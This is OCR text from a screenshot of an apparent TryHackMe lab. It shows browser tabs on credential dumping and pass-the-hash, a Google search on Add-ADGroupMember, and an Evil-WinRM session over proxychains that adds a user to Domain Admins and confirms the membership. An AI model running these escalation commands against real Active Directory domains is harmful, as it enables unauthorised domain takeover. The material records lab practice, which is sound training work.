 1
2
3
4
10.50.113.5
22:03
TryHackMe |
VPN Reques
secretsdump
Credential D
Passing the
powershel
https://www.google.com/search?q=powershell+add+user+
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Google
powershell add user to group ad
Videos
Images
News
Shopping
About 22,200,000 results (0.40 seconds)
Microsoft
https://learn.microsoft.com › ... › ActiveDirectory
Add-ADGroupMember (ActiveDirectory)
The Add-ADGroupMember cmdlet adds one or more users, groups, service accounts, or
computers as new members of an Active Directory group.
Position: Named
Accepted values: Negotiate, Basic
Syntax · Description
LazyAdmin
https://lazyadmin.nl › powershell › add-user-to-group-...
PowerShell – add User to Group with Add-ADGroupMember
Mar 25, 2022 — The Add-ADGroupMember cmdlet can be used to add users, service
accounts, computers, or even other groups to an AD Group. The cmdlet only ...
Active Directory Pro
https://activedirectorypro.com › add-users-to-active-di...
How to Add Users to Active Directory Groups
Feb 2, 2023 — Example 1: Add a Single User to a Group Using PowerShell ... You can use the
cmdlet Add-ADGroupMember to add users to an Active Directory group.
Imanami
https://www.imanami.com › add-users-in-group-via-a...
Add Users to AD Groups via ADD-ADGroupMember Cmdlet
Sep 2, 2022 — The PowerShell cmdlet, ADD-ADGroupMember, can easily add users, service
accounts, computers, and groups as members in Active Directory ...
Add a User to an AD Group... · Add Users to a Group using a... · Managing Group...
ALI TAJRAN
https://www.alitajran.com › add-users-to-group-power...
Add users to group with PowerShell
1337 haxor
File Actions Edit View Help
VPN
V...H
We...er
Me...it
Re...na
13...or
ubu
Home directory
Last logon 5/19/2023 3:53:51 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users *Domain Admins
*Group Policy Creator
The command completed successfully.
*Evil-WinRM* PS C:\Windows\Temp> Add-ADGroupMember -Identity 'Domain Admins' -Members TeneBra
e93
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:9050 ... 10.200.116.102:5985 ... OK
*Evil-WinRM* PS C:\Windows\Temp> net user TeneBrae93 /domain
User name TeneBrae93
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active No
Account expires Never
Password last set 5/19/2023 4:03:01 AM
Password expires 6/30/2023 4:03:01 AM
Password changeable 5/20/2023 4:03:01 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Domain Admins
The command completed successfully.
*Evil-WinRM* PS C:\Windows\Temp>